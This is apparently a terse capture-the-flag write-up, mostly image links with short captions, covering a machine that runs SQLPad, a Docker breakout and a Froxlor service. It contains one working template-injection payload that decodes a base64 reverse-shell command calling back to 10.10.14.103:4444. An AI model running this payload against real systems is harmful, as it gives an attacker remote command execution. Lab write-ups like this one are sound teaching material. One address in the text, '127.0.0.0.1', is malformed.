Author: lomar
If you scan with gobuster vhost, you will not get any results, but if you navigate through the website, you will see a button that wants to redirect you directly to a subdomain.






SQLPad CVE

{{ process.mainModule.require(‘child_process’).exec(‘echo -n
> c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTAzLzQ0NDQgMD4mMQ== | base64 -d | bash’) }}

We are root users, yes, but we are inside the Docker container. At first you may think that you need to do a Docker Breakout. It definitely is, but you should think as simple as possible.

Docker Breakout (!)



Lateral Movement






We accessed the Froxlor service at 127.0.0.0.1:8080 from our local address, but we do not have a username and password to log in.


Then, when you examin the requests sent by pressing the Inspect button, you will have the password for the admin user.
Privilege Esc.